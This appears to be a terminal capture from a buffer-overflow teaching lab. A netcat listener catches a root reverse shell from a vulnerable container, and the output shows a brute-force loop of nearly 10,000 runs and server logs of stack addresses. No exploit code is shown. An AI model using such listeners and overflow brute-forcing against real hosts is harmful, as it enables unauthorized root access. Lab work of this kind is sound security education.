 seed@seed:~/Desktop/buffer-over-flow-lab$ nc -nv -l 6060
Listening on 0.0.0.0 6060
Connection received on 10.9.0.5 59576
root@17262c061640:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 44286  bytes 8357131 (8.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 41945  bytes 2854437 (2.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@17262c061640:/bof#
PROBLEMS 1 OUTPUT TERMINAL PORTS DEBUG CONSOLE docker-compose
The program has been running 9951 times so far.
32 minutes and 40 seconds elapsed.
The program has been running 9952 times so far.
32 minutes and 40 seconds elapsed.
The program has been running 9953 times so far.
32 minutes and 40 seconds elapsed.
The program has been running 9954 times so far.
32 minutes and 41 seconds elapsed.
The program has been running 9955 times so far.
32 minutes and 41 seconds elapsed.
The program has been running 9956 times so far.
32 minutes and 41 seconds elapsed.
The program has been running 9957 times so far.
32 minutes and 41 seconds elapsed.
The program has been running 9958 times so far.
32 minutes and 41 seconds elapsed.
The program has been running 9959 times so far.
32 minutes and 41 seconds elapsed.
The program has been running 9960 times so far.
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xfff7c0c8
server-1-10.9.0.5 | Buffer's address inside bof():     0xfff7c058
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffeddb98
server-1-10.9.0.5 | Buffer's address inside bof():     0xffeddb28
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffda61b8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffda6148
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof():  0xffbe7ed8
server-1-10.9.0.5 | Buffer's address inside bof():     0xffbe7e68
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack